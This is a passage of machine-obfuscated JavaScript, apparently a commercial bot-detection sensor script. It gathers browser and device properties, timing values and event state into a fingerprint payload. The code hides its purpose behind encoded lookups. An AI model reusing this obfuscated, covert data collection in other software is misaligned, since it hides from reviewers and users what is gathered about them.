AZ()[M6(cw)],'undefined')?AZ()[M6(IZ)](sU(r0),pr,jM):AZ()[M6(Yw)].call(null,Yf,X0,pZ)][rd()[bj(TR)](Y5,Nh,IZ,r0,Tc)]()[AZ()[M6(wm)](Lc,Lt,BX)](function(YES){gYS=YES?r0:P6;})[rd()[bj(OH)].call(null,xA,Ir,pA,Kc,AU)](function(xDS){gYS=P6;});}Ps.pop();};var ttS=function(){return JcS.apply(this,[Kg,arguments]);};var NhS=function(){Ps.push(Jh);if(sU(hYS)){try{var ztS=Ps.length;var FAS=sU([]);xcS=W7(xcS,rI()[Ic(cs)](Nk,JW,r0,Rz,tm,Mp));var DmS=L4[Z6(typeof Sf()[R7(BY)],W7('',[][[]]))?Sf()[R7(B6)].apply(null,[j0,BX,cn]):Sf()[R7(Lr)](dO,cvS,sU(sU([])))][pW()[Bc(l7)](SW,lH)](zW()[ln(cs)](JM,OW,bW,PW));if(Z6(DmS[pW()[Bc(RH)].call(null,J2,cw)],undefined)){xcS=W7(xcS,SU()[Rn(BY)](fZ,Sj,OH));ggS=L4[AZ()[M6(sR)].call(null,Kq,C7,X1)][Gd()[Id(UM)].call(null,ZU,sU(sU([])),dR,S0)](XSS(ggS,FM[zs]));}else{xcS=W7(xcS,pW()[Bc(Ot)](Gf,IX));ggS=L4[Z6(typeof AZ()[M6(QGS)],W7('',[][[]]))?AZ()[M6(sR)](sR,C7,X1):AZ()[M6(IZ)].apply(null,[sU(sU(r0)),P1,hvS])][Gd()[Id(UM)].call(null,QX,sU(P6),dR,S0)](XSS(ggS,FM[Sj]));}}catch(nZS){Ps.splice(Dc(ztS,r0),Infinity,Jh);xcS=W7(xcS,Td(typeof pW()[Bc(S0)],W7([],[][[]]))?pW()[Bc(Ej)](UE,Jx):pW()[Bc(wI)](CH,Ut));ggS=L4[AZ()[M6(sR)](AU,C7,X1)][Gd()[Id(UM)](IU,Fn,dR,S0)](XSS(ggS,FM[Sj]));}hYS=sU(sU([]));}var tmS=VGS();var smS=(Td(typeof AZ()[M6(lc)],W7('',[][[]]))?AZ()[M6(IZ)].apply(null,[bI,PW,jx]):AZ()[M6(AU)](SE,AY,GY))[Gd()[Id(OH)](sU(sU({})),L7,gW,Ot)](jlS(tmS));var pRS=XSS(L4[pW()[Bc(sR)](xj,pX)].bmak[pW()[Bc(fE)](Nn,hw)],C9[rd()[bj(BW)].apply(null,[plS,YM,sR,F2,B6])]());var PmS=Z2(r0);var IRS=Z2(r0);var YDS=Z2(r0);var GES=Z2(r0);var SDS=Z2(r0);var gMS=Z2(FM[r0]);var EOS=Z2(r0);var VhS=Z2(r0);try{var BZS=Ps.length;var DES=sU({});VhS=L4[zW()[ln(Xs)](Zq,BPS,Fn,Ej)](fM(AZ()[M6(fx)].call(null,bI,cI,ZU),L4[pW()[Bc(sR)](xj,pX)])||A2(L4[pW()[Bc(Lc)].apply(null,[PR,wI])][Z6(typeof SU()[Rn(l7)],W7('',[][[]]))?SU()[Rn(Hn)](CZ,Ut,E7):SU()[Rn(r0)].apply(null,[KW,kk,sU(sU({}))])],P6)||A2(L4[pW()[Bc(Lc)](PR,wI)][j6()[g2(Fn)].apply(null,[OI,X5])],P6));}catch(COS){Ps.splice(Dc(BZS,r0),Infinity,Jh);VhS=Z2(FM[r0]);}try{var drS=Ps.length;var qzS=sU([]);PmS=L4[pW()[Bc(sR)](xj,pX)][SU()[Rn(Rz)](dR,pz,JW)]?L4[Z6(typeof pW()[Bc(gCS)],'undefined')?pW()[Bc(sR)].apply(null,[xj,pX]):pW()[Bc(Ej)](DBS,t9S)][SU()[Rn(Rz)](dR,pz,L7)][Sf()[R7(YY)](js,sZ,sU({}))]:Z2(r0);}catch(FhS){Ps.splice(Dc(drS,r0),Infinity,Jh);PmS=Z2(r0);}try{var lAS=Ps.length;var H5S=sU([]);IRS=L4[pW()[Bc(sR)].apply(null,[xj,pX])][SU()[Rn(Rz)](dR,pz,E2)]?L4[pW()[Bc(sR)](xj,pX)][SU()[Rn(Rz)](dR,pz,E7)][rd()[bj(Lc)].apply(null,[ElS,DU,TW,sU(sU(r0)),AX])]:Z2(r0);}catch(EHS){Ps.splice(Dc(lAS,r0),Infinity,Jh);IRS=Z2(r0);}try{var tzS=Ps.length;var mDS=sU(jP);YDS=L4[pW()[Bc(sR)](xj,pX)][Td(typeof SU()[Rn(J6)],'undefined')?SU()[Rn(r0)](fE,C1,sU([])):SU()[Rn(Rz)](dR,pz,kU)]?L4[pW()[Bc(sR)].call(null,xj,pX)][SU()[Rn(Rz)].apply(null,[dR,pz,TR])][Ws()[NW(Kq)].apply(null,[PW,fO,AU,bVS])]:Z2(r0);}catch(LES){Ps.splice(Dc(tzS,r0),Infinity,Jh);YDS=Z2(r0);}try{var jMS=Ps.length;var zrS=sU(sU(UK));GES=L4[pW()[Bc(sR)](xj,pX)][SU()[Rn(Rz)].apply(null,[dR,pz,sU(sU(P6))])]?L4[pW()[Bc(sR)](xj,pX)][Td(typeof SU()[Rn(nY)],W7([],[][[]]))?SU()[Rn(r0)].apply(null,[PFS,dA,P6]):SU()[Rn(Rz)](dR,pz,tW)][rd()[bj(zs)].apply(null,[fE,kPS,Xf,r0,Ej])]:Z2(r0);}catch(BYS){Ps.splice(Dc(jMS,r0),Infinity,Jh);GES=Z2(r0);}try{var SqS=Ps.length;var z5S=sU(jP);SDS=L4[pW()[Bc(sR)](xj,pX)][Gd()[Id(qBS)](B6,sU(sU({})),P0,IKS)]||(L4[Sf()[R7(B6)](j0,BX,sU(sU([])))][Gd()[Id(BX)](f6,Xt,mn,P6)]&&fM(Sf()[R7(W1)].call(null,Ks,TR,cw),L4[Z6(typeof Sf()[R7(Yw)],W7([],[][[]]))?Sf()[R7(B6)](j0,BX,X7):Sf()[R7(Lr)].apply(null,[X7,XVS,sU(sU(r0))])][Gd()[Id(BX)](l7,EU,mn,P6)])?L4[Sf()[R7(B6)].apply(null,[j0,BX,Yf])][Gd()[Id(BX)](sU(sU({})),Kq,mn,P6)][Sf()[R7(W1)](Ks,TR,F2)]:L4[Td(typeof Sf()[R7(zs)],W7('',[][[]]))?Sf()[R7(Lr)](KlS,KLS,Kc):Sf()[R7(B6)](j0,BX,sU(sU(r0)))][j6()[g2(ELS)](X7,sW)]&&fM(Sf()[R7(W1)](Ks,TR,zj),L4[Td(typeof Sf()[R7(sR)],'undefined')?Sf()[R7(Lr)].call(null,PA,lvS,s2):Sf()[R7(B6)](j0,BX,Tj)][j6()[g2(ELS)](X7,sW)])?L4[Sf()[R7(B6)](j0,BX,FO)][Td(typeof j6()[g2(OI)],W7('',[][[]]))?j6()[g2(PW)](Fx,Q4S):j6()[g2(ELS)].apply(null,[X7,sW])][Td(typeof Sf()[R7(wU)],'undefined')?Sf()[R7(Lr)](KKS,gPS,X1):Sf()[R7(W1)].call(null,Ks,TR,J6)]:Z2(r0));}catch(AmS){Ps.splice(Dc(SqS,r0),Infinity,Jh);SDS=Z2(r0);}try{var fYS=Ps.length;var pzS=sU({});gMS=L4[pW()[Bc(sR)].call(null,xj,pX)][Sf()[R7(TD)](FU,HW,k2)]||(L4[Sf()[R7(B6)](j0,BX,cR)][Gd()[Id(BX)](sU([]),Fn,mn,P6)]&&fM(Gd()[Id(gCS)].apply(null,[cw,X7,EX,kU]),L4[Sf()[R7(B6)].apply(null,[j0,BX,pA])][Gd()[Id(BX)](Dt,sU(P6),mn,P6)])?L4[Sf()[R7(B6)].call(null,j0,BX,sU(sU([])))][Gd()[Id(BX)](pz,sU(sU([])),mn,P6)][Gd()[Id(gCS)](Yf,sU(r0),EX,kU)]:L4[Z6(typeof Sf()[R7(wm)],W7([],[][[]]))?Sf()[R7(B6)].apply(null,[j0,BX,sU(sU({}))]):Sf()[R7(Lr)].call(null,IVS,ZA,Tc)][j6()[g2(ELS)].apply(null,[X7,sW])]&&fM(Gd()[Id(gCS)](Oj,FO,EX,kU),L4[Z6(typeof Sf()[R7(Y5)],W7([],[][[]]))?Sf()[R7(B6)](j0,BX,Cr):Sf()[R7(Lr)](pM,kU,Lc)][j6()[g2(ELS)](X7,sW)])?L4[Sf()[R7(B6)](j0,BX,cJ)][j6()[g2(ELS)](X7,sW)][Gd()[Id(gCS)](z6,r6,EX,kU)]:Z2(r0));}catch(qZS){Ps.splice(Dc(fYS,r0),Infinity,Jh);gMS=Z2(r0);}try{var XzS=Ps.length;var TOS=sU({});EOS=fM(AZ()[M6(BM)].call(null,Xs,lt,pN),L4[pW()[Bc(sR)](xj,pX)])&&Z6(typeof L4[pW()[Bc(sR)].call(null,xj,pX)][AZ()[M6(BM)].apply(null,[sU([]),lt,pN])],AZ()[M6(VI)](Tj,f0,zs))?L4[pW()[Bc(sR)](xj,pX)][AZ()[M6(BM)](kU,lt,pN)]:Z2(r0);}catch(sES){Ps.splice(Dc(XzS,r0),Infinity,Jh);EOS=Z2(r0);}XtS=L4[Sf()[R7(Xs)](Sm,cn,z6)](XSS(L4[pW()[Bc(sR)](xj,pX)].bmak[pW()[Bc(fE)](Nn,hw)],lm(SAS,SAS)),IZ);kkS=L4[Sf()[R7(Xs)](Sm,cn,QX)](XSS(XtS,QX),IZ);var cES=L4[AZ()[M6(sR)].call(null,mY,C7,X1)][rI()[Ic(AX)](SPS,Mp,Ej,zj,Sx,AX)]();var wRS=L4[Sf()[R7(Xs)](Sm,cn,cw)](XSS(lm(cES,pw),Xs),IZ);var UqS=AZ()[M6(AU)](sR,AY,GY)[Td(typeof Gd()[Id(GH)],W7([],[][[]]))?Gd()[Id(AX)](tW,cJ,bk,Kq):Gd()[Id(OH)](cs,sU(sU(r0)),gW,Ot)](cES);UqS=W7(UqS[Z6(typeof rd()[bj(OH)],'undefined')?rd()[bj(sZ)].apply(null,[wLS,JM,AX,l7,AU]):rd()[bj(IZ)](PBS,jm,AX,wm,SX)](FM[Xs],AX),wRS);rRS();var hkS=ShS();var MzS=BsS(hkS,FM[lH]);var rHS=MzS[FM[Xs]];var AHS=MzS[r0];var BDS=MzS[Xs];var dkS=MzS[B6];var NMS=L4[pW()[Bc(sR)](xj,pX)][j6()[g2(Ut)].apply(null,[r6,kn])]?r0:P6;var BMS=L4[pW()[Bc(sR)](xj,pX)][Gd()[Id(bW)](IZ,cn,tj,Ex)]?r0:P6;var rYS=L4[pW()[Bc(sR)].call(null,xj,pX)][pW()[Bc(gk)](JA,cn)]?r0:P6;var IHS=[zO(pP,[Gd()[Id(GH)].apply(null,[zs,L7,rx,UQ]),tmS]),zO(pP,[SU()[Rn(gCS)](MW,OH,wm),AsS(fG,[])]),zO(pP,[AZ()[M6(Vk)](tX,XF,hw),rHS]),zO(pP,[Td(typeof Sf()[R7(dZ)],W7('',[][[]]))?Sf()[R7(Lr)].call(null,mW,Oj,Ff):Sf()[R7(M1)](Ac,IKS,sU([])),AHS]),zO(pP,[AZ()[M6(pZ)].apply(null,[zj,SW,KZ]),BDS]),zO(pP,[Z6(typeof Gd()[Id(J6)],'undefined')?Gd()[Id(V5)](sU(sU({})),GY,Ul,mz):Gd()[Id(AX)].call(null,sU(r0),sU(sU({})),Ym,FbS),dkS]),zO(pP,[Gd()[Id(Yw)](F2,st,VH,N6),NMS]),zO(pP,[j6()[g2(U0)](cw,TP),BMS]),zO(pP,[Z6(typeof AZ()[M6(BW)],'undefined')?AZ()[M6(Ex)].call(null,Gq,X2,Ex):AZ()[M6(IZ)](S5,XY,ElS),rYS]),zO(pP,[Z6(typeof Sf()[R7(F2)],'undefined')?Sf()[R7(Ox)](SI,nY,sU(sU(P6))):Sf()[R7(Lr)](Sh,hQ,Xf),XtS]),zO(pP,[rI()[Ic(E7)](XA,sU([]),B6,Kc,HLS,U0),c5S]),zO(pP,[Gd()[Id(gk)].apply(null,[sU(P6),EU,xX,pZ]),PmS]),zO(pP,[AZ()[M6(qh)].call(null,E2,cf,Lr),IRS]),zO(pP,[Td(typeof Gd()[Id(NBS)],W7('',[][[]]))?Gd()[Id(AX)](sU({}),sU(sU([])),FvS,Lm):Gd()[Id(Bs)](Yf,cw,B2,Kq),YDS]),zO(pP,[Sf()[R7(qBS)].call(null,xt,VI,AU),GES]),zO(pP,[Gd()[Id(BM)](SX,st,B7,Tc),gMS]),zO(pP,[Td(typeof AZ()[M6(TR)],W7('',[][[]]))?AZ()[M6(IZ)](P6,pE,R8S):AZ()[M6(vA)].apply(null,[Gq,Xc,IX]),SDS]),zO(pP,[AZ()[M6(jE)](Xq,Tf,Eq),EOS]),zO(pP,[rI()[Ic(jA)].call(null,DU,sU(sU({})),B6,pA,qN,X1),TfS()]),zO(pP,[Ws()[NW(mY)].apply(null,[kU,WD,B6,KO]),smS]),zO(pP,[rd()[bj(Sj)](cJ,SPS,HJ,sU({}),B6),UqS]),zO(pP,[Td(typeof SU()[Rn(kU)],'undefined')?SU()[Rn(r0)](Hk,ZQ,r0):SU()[Rn(V5)](cFS,N6,IU),pRS]),zO(pP,[Gd()[Id(Vk)](jA,sU(sU(P6)),jW,pz),gYS])];var skS=z8(IHS,ggS);var q5S;return Ps.pop(),q5S=skS,q5S;};var ShS=function(){return JcS.apply(this,[Cl,arguments]);};var htS=function(){var KtS;Ps.push(MO);return KtS=[zO(pP,[Gd()[Id(F1)](K7,F2,Af,DVS),AZ()[M6(AU)].apply(null,[J6,Dr,GY])]),zO(pP,[zW()[ln(JW)].apply(null,[rE,qr,GH,B6]),tAS?tAS[pW()[Bc(cs)](BGS,Sj)]():Td(typeof AZ()[M6(HJ)],W7('',[][[]]))?AZ()[M6(IZ)].apply(null,[E2,cn,kU]):AZ()[M6(AU)].call(null,zs,Dr,GY)]),zO(pP,[j6()[g2(IKS)].call(null,wU,IGS),MkS||AZ()[M6(AU)].apply(null,[sU([]),Dr,GY])])],Ps.pop(),KtS;};var NHS=function(){Ps.push(Oq);if(DHS&&sU(DHS[Gd()[Id(At)].call(null,TW,bI,tf,Ow)])){DHS=L4[AZ()[M6(IU)](F2,vM,Pn)][j6()[g2(BW)](TR,g5)](DHS,VKS(),zO(pP,[Gd()[Id(At)](pA,HW,tf,Ow),sU(sU({}))]));}Ps.pop();};var cDS=function(){Ps.push(kQ);CrS=sU(sU(jP));var EhS=BvS();EMS=L4[Ws()[NW(r6)](mY,jp,IZ,Xx)](function(){Ps.push(TN);IYS=HnS();mpS=j2(Ag,[]);NzS=DgS();BzS=L4[Ws()[NW(r6)](OI,jp,IZ,j4S)](function wMS(){Ps.push(k2);var dES;return dES=XgS()[j6()[g2(k2)].apply(null,[tX,rc])](function VpS(hAS){Ps.push(SO);while(r0)switch(hAS[SU()[Rn(E7)].apply(null,[DN,EU,Xs])]=hAS[AZ()[M6(tW)].apply(null,[IU,NR,pX])]){case P6:WMS=j2(cF,[]);AqS=j2(QB,[]);WHS=(Z6(typeof AZ()[M6(S5)],W7([],[][[]]))?AZ()[M6(AU)](EU,Mw,GY):AZ()[M6(IZ)](sU(sU(P6)),cs,cJ))[Gd()[Id(OH)](r6,mW,V2,Ot)](OsS(),AZ()[M6(bW)](sU({}),RW,FO))[Gd()[Id(OH)](F2,S5,V2,Ot)](gZS);nYS=WsS();BpS=j2(Bv,[]);jAS=knS();lES=KgS();rmS=HCS();hAS[AZ()[M6(tW)](Xt,NR,pX)]=IZ;{var VzS;return VzS=XgS()[Gd()[Id(cR)](HW,p7,wR,p7)](DjS()),Ps.pop(),VzS;}case FM[SE]:KpS=hAS[j6()[g2(bI)].call(null,GY,ct)];gzS=L4[Ws()[NW(r6)].apply(null,[Rz,jp,IZ,VM])](function(){WZS=j2(fL,[]);lZS=UsS();kzS=j2(tg,[]);JHS=j2(tS,[]);Ps.push(nA);ghS=L4[Z6(typeof Ws()[NW(AX)],'undefined')?Ws()[NW(r6)].call(null,K7,jp,IZ,Br):Ws()[NW(r0)](J6,wk,Xx,EN)](function G5S(){Ps.push(kO);var YMS;var qOS;return qOS=XgS()[j6()[g2(k2)](tX,c2)](function srS(vmS){Ps.push(Lt);while(r0)switch(vmS[SU()[Rn(E7)](vH,EU,vk)]=vmS[AZ()[M6(tW)](sU(sU([])),Jj,pX)]){case P6:if(YAS){vmS[AZ()[M6(tW)](tX,Jj,pX)]=B6;break;}vmS[AZ()[M6(tW)](jA,Jj,pX)]=B6;{var O5S;return O5S=XgS()[Gd()[Id(cR)](dZ,f6,XU,p7)](GcS()),Ps.pop(),O5S;}case B6:YMS=BvS();OhS=Dc(YMS,EhS);if(WWS){YIS=FM[SE];r7S(sU(jP));}cZS=sU(sU(UK));case Tc:case SU()[Rn(O2)](d7,pA,sU(sU({}))):{var LqS;return LqS=vmS[rI()[Ic(Ej)].apply(null,[PD,OI,PW,P6,sZ,OI])](),Ps.pop(),LqS;}}Ps.pop();},null,null,null,L4[Sf()[R7(E7)].call(null,LI,vk,sR)]),Ps.pop(),qOS;},P6);Ps.pop();cZS=sU(sU([]));frS=sU(jP);},P6);frS=sU(UK);XhS=sU(jP);case VI:case SU()[Rn(O2)](N7,pA,OI):{var VxS;return VxS=hAS[rI()[Ic(Ej)](VM,TW,PW,wU,sZ,AX)](),Ps.pop(),VxS;}}Ps.pop();},null,null,null,L4[Sf()[R7(E7)].apply(null,[TCS,vk,Ej])]),Ps.pop(),dES;},P6);XhS=sU(sU(jP));Ps.pop();rrS=sU(sU(UK));},P6);Ps.pop();rrS=sU(sU({}));};var ptS=function(){Ps.push(Xz);var cpS=LvS();var AZS=cpS[FM[Xs]];var OYS=cpS[r0];if(sU(P7S)&&A2(AZS,Z2(r0))){MqS();P7S=sU(UK);}if(Td(OYS,Z2(C9[SU()[Rn(bW)](Yx,lc,mW)]()))||Qm(J5S,OYS)||vZS){vZS=sU(sU(UK));var EAS;return Ps.pop(),EAS=sU(sU({})),EAS;}var CYS;return Ps.pop(),CYS=sU({}),CYS;};var Q0S=function(PrS,bqS){Ps.push(Kd);var nqS=A2(arguments[Td(typeof Gd()[Id(k2)],W7([],[][[]]))?Gd()[Id(AX)].call(null,RH,Kq,j4S,rm):Gd()[Id(P6)](wU,mW,Q1,JW)],Xs)&&Z6(arguments[FM[cn]],undefined)?arguments[Xs]:sU(jP);J5S++;P7S=sU({});nCS();if(Td(bqS,sU(sU([])))){v7S[rd()[bj(Gn)](Sw,WLS,Oj,sU(sU(r0)),OH)]=sU({});var ZYS=sU(sU(UK));var KDS=PrS[zW()[ln(tW)].call(null,dA,PBS,tX,Ej)];var ChS=PrS[Td(typeof Gd()[Id(U0)],W7([],[][[]]))?Gd()[Id(AX)].apply(null,[bW,Xs,ct,Nk]):Gd()[Id(jm)].call(null,SX,sU(sU([])),U5,Ox)];var btS;if(Z6(ChS,undefined)&&A2(ChS[Gd()[Id(P6)].apply(null,[nY,Xs,Q1,JW])],FM[Xs])){try{var vOS=Ps.length;var RmS=sU([]);btS=L4[Ws()[NW(Cr)](IU,t4S,PW,qD)][Sf()[R7(st)].call(null,wz,BW,TR)](ChS);}catch(TDS){Ps.splice(Dc(vOS,r0),Infinity,Kd);}}if(Z6(KDS,undefined)&&Td(KDS,D1)&&Z6(btS,undefined)&&btS[zW()[ln(U0)](dA,CSS,Dt,Tc)]&&Td(btS[zW()[ln(U0)].apply(null,[dA,CSS,st,Tc])],sU(sU(jP)))){ZYS=sU(sU({}));v7S[Td(typeof Sf()[R7(UPS)],W7('',[][[]]))?Sf()[R7(Lr)](OZ,vp,F2):Sf()[R7(dZ)](Rj,Uz,k2)]=FM[Xs];var OmS=v0S(TvS(S9S));var SxS=L4[Sf()[R7(Xs)].call(null,dE,cn,mY)](XSS(BvS(),pw),IZ);v7S[Gd()[Id(JW)](lH,E2,Ax,Yw)]=SxS;if(Z6(OmS,undefined)&&sU(L4[pW()[Bc(Tj)](cj,Gq)](OmS))&&A2(OmS,P6)){if(A2(SxS,P6)&&A2(OmS,SxS)){v7S[Gd()[Id(U0)](kU,sU(sU(P6)),YBS,E2)]=L4[pW()[Bc(sR)].apply(null,[NM,pX])][Z6(typeof Ws()[NW(B6)],'undefined')?Ws()[NW(r6)].call(null,AX,jp,IZ,dA):Ws()[NW(r0)].call(null,J6,Zp,jH,KPS)](function(){wgS();},lm(Dc(OmS,SxS),pw));}else{v7S[Gd()[Id(U0)].call(null,sU(sU(r0)),E7,YBS,E2)]=L4[Td(typeof pW()[Bc(OW)],'undefined')?pW()[Bc(Ej)].call(null,F3S,nk):pW()[Bc(sR)].apply(null,[NM,pX])][Ws()[NW(r6)](F2,jp,IZ,dA)](function(){wgS();},lm(ZnS,pw));}}else{v7S[Gd()[Id(U0)](Lr,F2,YBS,E2)]=L4[pW()[Bc(sR)].apply(null,[NM,pX])][Ws()[NW(r6)](Hn,jp,IZ,dA)](function(){wgS();},lm(ZnS,C9[Gd()[Id(Tp)](E7,sU(sU(r0)),WW,GE)]()));}}if(Td(ZYS,sU(sU(UK)))){v7S[Sf()[R7(dZ)](Rj,Uz,PW)]++;if(Qm(v7S[Sf()[R7(dZ)].call(null,Rj,Uz,EU)],B6)){v7S[Gd()[Id(U0)](RH,AX,YBS,E2)]=L4[pW()[Bc(sR)](NM,pX)][Ws()[NW(r6)].call(null,Xf,jp,IZ,dA)](function(){wgS();},pw);}else{v7S[Gd()[Id(U0)](Tc,O2,YBS,E2)]=L4[pW()[Bc(sR)](NM,pX)][Ws()[NW(r6)](fx,jp,IZ,dA)](function(){wgS();},FM[dZ]);v7S[Td(typeof zW()[ln(J6)],W7(AZ()[M6(AU)](sU(sU(P6)),Jx,GY),[][[]]))?zW()[ln(AU)].call(null,f5,QZ,cn,Oj):zW()[ln(cn)](PBS,Ej,l7,cn)]=sU(sU([]));v7S[Sf()[R7(dZ)].apply(null,[Rj,Uz,Gn])]=P6;}}}else if(nqS){CRS(PrS,nqS);}Ps.pop();};var r7S=function(VrS){Ps.push(X1);var VHS=A2(arguments[Gd()[Id(P6)](sU(sU([])),Rz,Wc,JW)],r0)&&Z6(arguments[r0],undefined)?arguments[r0]:sU(sU(UK));var AYS=A2(arguments[Z6(typeof Gd()[Id(mY)],W7([],[][[]]))?Gd()[Id(P6)](Yf,L7,Wc,JW):Gd()[Id(AX)].call(null,F2,IU,zA,qKS)],FM[cn])&&Z6(arguments[Xs],undefined)?arguments[Xs]:sU(jP);var FtS=A2(arguments[Z6(typeof Gd()[Id(SX)],W7([],[][[]]))?Gd()[Id(P6)](IZ,sU(sU(P6)),Wc,JW):Gd()[Id(AX)](Ej,IZ,HlS,xD)],FM[Cr])&&Z6(arguments[B6],undefined)?arguments[B6]:sU(jP);var WAS=A2(arguments[Gd()[Id(P6)].call(null,bW,cn,Wc,JW)],FM[lH])&&Z6(arguments[PW],undefined)?arguments[PW]:sU(sU(UK));var QmS=sU(jP);var dOS=EZS&&nvl(VHS,AYS,FtS,WAS);var V8l=sU(dOS)&&s3l(VrS);var EwS=ptS();if(WAS&&sU(dOS)){Ps.pop();return;}Ps.pop();if(dOS){pqS();LcS();hRS=W7(hRS,r0);QmS=sU(sU(jP));L8l--;NOS--;}else if(Z6(VrS,undefined)&&Td(VrS,sU(sU(jP)))){if(V8l){pqS();LcS();hRS=W7(hRS,r0);QmS=sU(sU(jP));}}else if(V8l||EwS){pqS();LcS();hRS=W7(hRS,r0);QmS=sU(sU([]));}if(VPl){if(sU(QmS)){pqS();LcS();}}};var s3l=function(SLl){Ps.push(Yz);var R8l=Z2(r0);var A3l=Z2(r0);var hLl=sU(sU(UK));if(MBl){try{var k8l=Ps.length;var I8l=sU([]);if(Td(v7S[rd()[bj(Gn)](Sw,tf,sR,GH,OH)],sU(jP))&&Td(v7S[Z6(typeof zW()[ln(cw)],W7(AZ()[M6(AU)](lH,w5,GY),[][[]]))?zW()[ln(cn)].apply(null,[Kn,Ej,dZ,cn]):zW()[ln(AU)].apply(null,[Ez,SO,cs,pr])],sU([]))){R8l=L4[Sf()[R7(Xs)].apply(null,[U2,cn,sU(sU([]))])](XSS(BvS(),pw),C9[SU()[Rn(GY)].call(null,fd,kU,Kq)]());var GxS=Dc(R8l,v7S[Gd()[Id(JW)](sU(sU(P6)),sU(sU([])),Ud,Yw)]);A3l=Lvl();var qNS=sU([]);if(Td(A3l,L4[zW()[ln(Xs)].apply(null,[Jn,BPS,cs,Ej])][Ws()[NW(Rz)](P6,cp,IU,ET)])||A2(A3l,P6)&&sr(A3l,W7(R8l,Q8l))){qNS=sU(sU([]));}if(Td(SLl,sU(sU(jP)))){if(Td(qNS,sU(sU(UK)))){if(Z6(v7S[Gd()[Id(U0)](nY,Xt,rR,E2)],undefined)&&Z6(v7S[Td(typeof Gd()[Id(vA)],W7([],[][[]]))?Gd()[Id(AX)](sU({}),sU(P6),pBS,lc):Gd()[Id(U0)](IZ,O2,rR,E2)],null)){L4[pW()[Bc(sR)].call(null,Qn,pX)][Td(typeof j6()[g2(At)],W7('',[][[]]))?j6()[g2(PW)].apply(null,[pY,qZ]):j6()[g2(UM)](HJ,RR)](v7S[Gd()[Id(U0)](sU({}),GH,rR,E2)]);}v7S[Gd()[Id(U0)](zj,sU(r0),rR,E2)]=L4[pW()[Bc(sR)](Qn,pX)][Ws()[NW(r6)](X7,jp,IZ,VZ)](function(){wgS();},lm(Dc(A3l,R8l),FM[bI]));v7S[Z6(typeof Sf()[R7(Kc)],W7([],[][[]]))?Sf()[R7(dZ)](GR,Uz,Xt):Sf()[R7(Lr)](TSS,RKS,SE)]=P6;}else{hLl=sU(sU([]));}}else{var T8l=sU({});if(A2(v7S[Gd()[Id(JW)].call(null,Oj,sU(sU({})),Ud,Yw)],P6)&&Qm(GxS,Dc(ZnS,Q8l))){T8l=sU(UK);}if(Td(qNS,sU([]))){var U3l=lm(Dc(A3l,R8l),pw);if(Z6(v7S[Gd()[Id(U0)].call(null,J6,E7,rR,E2)],undefined)&&Z6(v7S[Td(typeof Gd()[Id(UPS)],W7('',[][[]]))?Gd()[Id(AX)](pz,OH,X6,hw):Gd()[Id(U0)](mY,sU([]),rR,E2)],null)){L4[pW()[Bc(sR)].apply(null,[Qn,pX])][j6()[g2(UM)](HJ,RR)](v7S[Gd()[Id(U0)].apply(null,[kU,Tj,rR,E2])]);}v7S[Gd()[Id(U0)].apply(null,[sU(sU({})),GY,rR,E2])]=L4[pW()[Bc(sR)](Qn,pX)][Td(typeof Ws()[NW(mY)],W7([],[][[]]))?Ws()[NW(r0)](tW,Mk,Bw,dlS):Ws()[NW(r6)].call(null,HJ,jp,IZ,VZ)](function(){wgS();},lm(Dc(A3l,R8l),pw));}else if((Td(v7S[Gd()[Id(JW)].apply(null,[TW,VI,Ud,Yw])],Z2(r0))||Td(T8l,sU(jP)))&&(Td(A3l,Z2(r0))||qNS)){if(Z6(v7S[Gd()[Id(U0)](IZ,Sj,rR,E2)],undefined)&&Z6(v7S[Gd()[Id(U0)](Cr,TR,rR,E2)],null)){L4[Td(typeof pW()[Bc(At)],W7([],[][[]]))?pW()[Bc(Ej)](g5,plS):pW()[Bc(sR)](Qn,pX)][j6()[g2(UM)].call(null,HJ,RR)](v7S[Gd()[Id(U0)](Ff,QX,rR,E2)]);}hLl=sU(sU([]));}}}}catch(TxS){Ps.splice(Dc(k8l,r0),Infinity,Yz);}}if(Td(hLl,sU(sU([])))){v7S[Gd()[Id(vk)](Hn,S5,LW,Ut)]|=cjS;}var jxS;return Ps.pop(),jxS=hLl,jxS;};var nvl=function(EQS,I1S,rKl,DPl){var c1S=sU(sU(UK));Ps.push(KM);var mxS=A2(NOS,FM[Xs]);var gVl=A2(L8l,P6);var fvl=EQS||rKl||DPl;var QVl=fvl?mxS&&gVl:gVl;var O4l=fvl||I1S;if(MBl&&O4l&&QVl&&jIS(I1S)){c1S=sU(sU({}));if(I1S){v7S[Td(typeof Gd()[Id(P6)],'undefined')?Gd()[Id(AX)](sU(sU({})),Lj,L5,HY):Gd()[Id(vk)].call(null,Fn,wm,GW,Ut)]|=bdS;}else if(EQS){v7S[Z6(typeof Gd()[Id(SE)],'undefined')?Gd()[Id(vk)].call(null,sU(P6),sU([]),GW,Ut):Gd()[Id(AX)].call(null,U0,BW,JO,vk)]|=S2S;}else if(rKl){v7S[Gd()[Id(vk)](TR,sU(P6),GW,Ut)]|=ndS;}else if(DPl){v7S[Gd()[Id(vk)](p7,O2,GW,Ut)]|=VTS;}}var K1S;return Ps.pop(),K1S=c1S,K1S;};var Lvl=function(){Ps.push(SBS);var WFl=v0S(TvS(S9S));WFl=Td(WFl,undefined)||L4[pW()[Bc(Tj)](ZG,Gq)](WFl)||Td(WFl,Z2(r0))?L4[Z6(typeof zW()[ln(CD)],'undefined')?zW()[ln(Xs)](O9S,BPS,bW,Ej):zW()[ln(AU)](BPS,fA,Gq,zA)][Ws()[NW(Rz)].call(null,cR,cp,IU,tVS)]:WFl;var RKl;return Ps.pop(),RKl=WFl,RKl;};var v0S=function(H1S){return JcS.apply(this,[w,arguments]);};Ps.push(hvS);PcS[AZ()[M6(sZ)](lH,QA,CD)](J2S);var J4l=PcS(P6);var nKS=new (L4[Sf()[R7(AU)](Az,J6,sU(P6))])(IKS);var JSS=AZ()[M6(AU)](wm,IO,GY);var D3S=FM[sR];var ZWS=Td(typeof Sf()[R7(B6)],W7('',[][[]]))?Sf()[R7(Lr)](ZM,Fm,sU(sU(r0))):Sf()[R7(lH)].apply(null,[Zt,IX,cw]);var OcS=Sf()[R7(sR)].apply(null,[Sk,PW,kU]);var fTS=SU()[Rn(F2)].apply(null,[Ks,Kc,HJ]);var OIS=AZ()[M6(F2)](P6,bd,Y5);var kfS=Sf()[R7(QX)].call(null,RX,RH,sU(sU(r0)));var J9S=j6()[g2(Cr)].apply(null,[Lj,AR]);var S9S=j6()[g2(s2)](Cr,Pj);var zxS=B6;var r5S=Td(typeof 